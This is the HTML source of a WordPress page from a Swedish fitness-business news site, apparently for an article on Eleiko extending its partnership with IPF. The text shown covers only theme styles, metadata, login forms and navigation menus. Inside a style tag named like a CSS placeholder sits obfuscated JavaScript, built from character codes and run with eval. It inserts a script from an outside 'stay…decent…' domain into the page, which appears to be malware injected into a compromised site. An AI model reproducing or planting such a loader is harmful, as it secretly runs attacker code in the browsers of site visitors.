.sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/",
                    "name": "Eleiko förlänger partnerskap med IPF"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-8249 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack eleiko-forlanger-partnerskap-med-ipf global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
